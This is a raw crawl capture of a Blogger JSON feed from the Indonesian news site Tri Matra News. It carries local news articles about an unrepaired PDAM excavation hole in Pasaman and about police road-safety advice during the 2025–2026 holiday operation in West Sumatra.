kondisi itu dibiarkan berlarut-larut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPDAM Pasaman sebagai pihak pelaksana pekerjaan galian menjadi sorotan warga. Mereka menilai bahwa tanggung jawab tidak berhenti pada penyelesaian pekerjaan teknis semata, tetapi juga mencakup pemulihan kondisi jalan demi keselamatan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah ketiadaan penanganan cepat dari pihak terkait, inisiatif justru datang dari warga. Pada pagi hari ini, sejumlah warga secara swadaya menyumpal lubang tersebut menggunakan batu untuk mengurangi kedalaman dan menekan risiko kecelakaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah darurat itu setidaknya mampu memperkecil potensi korban baru, meski warga menyadari solusi tersebut bersifat sementara. Mereka berharap ada tindakan lanjutan berupa penutupan permanen dan pengaspalan ulang sesuai standar keselamatan jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga sekitar perempatan Benteng menegaskan bahwa lokasi tersebut merupakan jalur vital menuju kawasan perumahan dan pusat aktivitas masyarakat. Karena itu, setiap kelalaian kecil berpotensi menimbulkan dampak besar bagi keselamatan pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejumlah tokoh masyarakat juga mendesak agar instansi terkait, termasuk dinas teknis dan aparat pengawasan, segera turun tangan melakukan evaluasi dan perbaikan menyeluruh terhadap bekas galian utilitas di wilayah Lubuk Sikaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus ini kembali membuka diskusi publik mengenai tata kelola pekerjaan infrastruktur, khususnya koordinasi antara BUMD seperti PDAM Pasaman dengan pemerintah daerah dalam memastikan keselamatan pascaproyek.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengamat lokal menilai bahwa standar operasional prosedur penutupan galian harus ditegakkan secara konsisten, termasuk pemasangan rambu, penutup sementara yang aman, serta pengawasan rutin hingga perbaikan permanen selesai dilakukan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETanpa langkah tegas dan cepat, kondisi serupa dikhawatirkan akan terus berulang di titik-titik lain, mengingat tingginya aktivitas pekerjaan utilitas di wilayah perkotaan Pasaman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasyarakat berharap kejadian ini menjadi peringatan serius bagi PDAM Pasaman dan instansi terkait agar lebih bertanggung jawab, profesional, dan berorientasi pada keselamatan publik dalam setiap pekerjaan di ruang jalan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s1048\/Screenshot_20251231-123157_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1048\" data-original-width=\"1009\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s16000\/Screenshot_20251231-123157_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/7019134815907740627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html","title":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s72-c\/Screenshot_20251231-123050_Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Lubuk Sikaping, Kabupaten Pasaman, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.1315296 100.1694536"},"georss$box":{"$t":"-33.005952486131072 65.0132036 33.269011686131073 135.3257036"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1787442288963984566"},"published":{"$t":"2025-12-27T06:11:00.000-08:00"},"updated":{"$t":"2025-12-27T06:11:48.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Operasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Ops Lilin Singgalang 2025–2026, Kombes Pol Reza Chairul Akbar Dorong Budaya Aman Berkendara di Sumatera Barat"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s955\/20251227_204453.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"955\" data-original-width=\"922\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s16000\/20251227_204453.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; menyambut lonjakan mobilitas masyarakat pada momentum Natal dan Tahun Baru 2025–2026, Direktorat Lalu Lintas Polda Sumatera Barat di bawah kepemimpinan Kombes Pol Reza Chairul Akbar, S.I.K., M.I.K., memperkuat strategi keselamatan berlalu lintas melalui Operasi Lilin Singgalang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai Dirlantas Polda Sumbar, Kombes Pol Reza Chairul Akbar menempatkan edukasi publik sebagai fondasi utama operasi, dengan menekankan bahwa keselamatan di jalan raya tidak hanya ditentukan oleh kepatuhan aturan, tetapi juga kesiapsiagaan setiap pengendara menghadapi situasi darurat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam berbagai kesempatan sosialisasi, ia mengingatkan para pengemudi untuk melengkapi kendaraan pribadi dengan peralatan darurat yang wajib tersedia di dalam mobil, terutama saat melakukan perjalanan jarak jauh pada musim libur akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut Kombes Pol Reza Chairul Akbar, risiko di jalan raya bisa datang tanpa tanda, mulai dari gangguan kesehatan, kerusakan kendaraan, hingga potensi kebakaran akibat faktor teknis, sehingga kesiapan menjadi kunci utama meminimalisir dampak fatal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu perlengkapan yang ditekankan adalah medical kit atau kotak P3K, yang dinilai sangat penting untuk memberikan pertolongan pertama bagi pengemudi maupun penumpang ketika terjadi luka ringan atau kondisi medis mendadak di perjalanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, Ditlantas Polda Sumbar juga mengingatkan pentingnya repair kit sebagai bagian dari kesiapan kendaraan, guna membantu pengemudi melakukan penanganan awal terhadap kendala teknis sederhana seperti ban bocor atau kerusakan ringan lainnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETak kalah krusial, Kombes Pol Reza Chairul Akbar mengimbau masyarakat agar menyediakan APAR atau alat pemadam api ringan di dalam kendaraan, sebagai langkah antisipatif menghadapi risiko kebakaran kecil akibat korsleting listrik atau gangguan sistem mesin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEdukasi tersebut disampaikan secara humanis dan komunikatif, baik melalui interaksi langsung di lapangan maupun melalui media publikasi resmi Ditlantas Polda Sumbar, agar pesan keselamatan mudah dipahami dan diterapkan oleh seluruh pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOperasi Lilin Singgalang yang berlangsung sejak 20 Desember 2025 hingga 2 Januari 2026 ini tidak hanya berorientasi pada pengamanan arus lalu lintas, tetapi juga menitikberatkan pendekatan preemtif dan preventif melalui peningkatan kesadaran masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKombes Pol Reza Chairul Akbar menegaskan bahwa keberhasilan operasi sangat bergantung pada peran aktif masyarakat, khususnya kesadaran pengemudi dalam mempersiapkan kendaraan sebelum melakukan perjalanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai, kesiapan kendaraan yang baik merupakan bentuk tanggung jawab pribadi yang sekaligus berdampak besar terhadap keselamatan pengguna jalan lainnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDitlantas Polda Sumbar berharap, melalui edukasi berkelanjutan tentang pentingnya peralatan darurat, angka kecelakaan lalu lintas beserta dampak fatalnya dapat ditekan secara signifikan, terutama selama periode libur panjang akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui pendekatan edukatif yang konsisten, Ditlantas Polda Sumbar di bawah kepemimpinan Kombes Pol Reza Chairul Akbar terus membangun budaya tertib dan aman berlalu lintas yang berkelanjutan di tengah masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Ops Lilin Singgalang menjadi cerminan komitmen Polri dalam menghadirkan rasa aman dan nyaman, sekaligus memperkuat kepercayaan publik terhadap peran kepolisian sebagai pelindung dan pelayan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1787442288963984566\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/ops-lilin-singgalang-20252026-kombes.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1787442288963984566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1787442288963984566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/ops-lilin-singgalang-20252026-kombes.html","title":"Ops Lilin Singgalang 2025–2026, Kombes Pol Reza Chairul Akbar Dorong Budaya Aman Berkendara di Sumatera Barat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s72-c\/20251227_204453.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111002320380917077769_1769436453917&_=1769436453918
body_size: 11533
content:
// API callback
jQuery111002320380917077769_1769436453917({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-26T03:58:16.214-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2395"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1323490474368967726"},"published":{"$t":"2026-01-22T02:48:00.000-08:00"},"updated":{"$t":"2026-01-22T02:48:03.545-08:00"},"title":{"type":"text","$t":" Komitmen Kapolda Sumbar Irjen Pol Gatot Tri Suryanta dan Menteri ESDM Buka Jalan Legalitas Tambang Rakyat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSTKoswScR7vgL132Nd_MdPocXxgFsndh5krERVC2BWlQTKe3z368yGYBXTIezJ4G0zqQnzNSoMiRBQwS7LgBvSnt5qPrz2V5VZRj6-7Ln4fir7uLhLg4iOo4QN2HpaJXn8LfgeecUPEmw-8bw9hpKXy3_Nkp-lOg4ol7pv_e3NPAfmFNV6rKspWdKuDz\/s862\/Screenshot_20260122-173623_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"862\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSTKoswScR7vgL132Nd_MdPocXxgFsndh5krERVC2BWlQTKe3z368yGYBXTIezJ4G0zqQnzNSoMiRBQwS7LgBvSnt5qPrz2V5VZRj6-7Ln4fir7uLhLg4iOo4QN2HpaJXn8LfgeecUPEmw-8bw9hpKXy3_Nkp-lOg4ol7pv_e3NPAfmFNV6rKspWdKuDz\/s16000\/Screenshot_20260122-173623_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv 